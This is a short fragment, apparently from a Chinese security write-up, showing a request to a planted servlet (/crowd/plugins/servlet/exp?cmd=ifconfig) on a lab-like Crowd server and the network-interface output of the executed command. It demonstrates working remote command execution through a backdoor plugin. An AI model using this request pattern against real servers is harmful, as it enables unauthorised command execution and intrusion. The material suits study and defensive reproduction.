 192.168.32.183:8095/crowd/plug
192.168.32.183:8095/crowd/plugins/servlet/exp?cmd=ifconfig
br-e819522f2052: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.18.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
ether 02:42:be:88:fd:b5  txqueuelen 0  (Ethernet)
RX packets 504601  bytes 686874730 (655.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 139703  bytes 20533772 (19.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 0.0.0.0
inet6 fe80::42:9eff:fe52:c7f1  prefixlen 64  scopeid 0x20<link>
ether 02:42:9e:52:c7:f1  txqueuelen 0  (Ethernet)
RX packets 64  bytes 4392 (4.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 656 (656.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.32.183  netmask 255.255.255.0  broadcast 192.168.32.255
inet6 fe80::bef0:841f:6e49:6e07  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:f0:6d:d6  txqueuelen 1000  (Ethernet)
RX packets 504601  bytes 686874730 (655.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 139703  bytes 20533772 (19.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 5782  bytes 2610906 (2.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5782  bytes 2610906 (2.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth467b75d: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::a004:a1ff:fece:9a94  prefixlen 64  scopeid 0x20<link>
ether a2:04:a1:ce:9a:94  txqueuelen 0  (Ethernet)
RX packets 8  bytes 656 (656.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 34  bytes 2804 (2.7 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
公众号 · 潇湘信安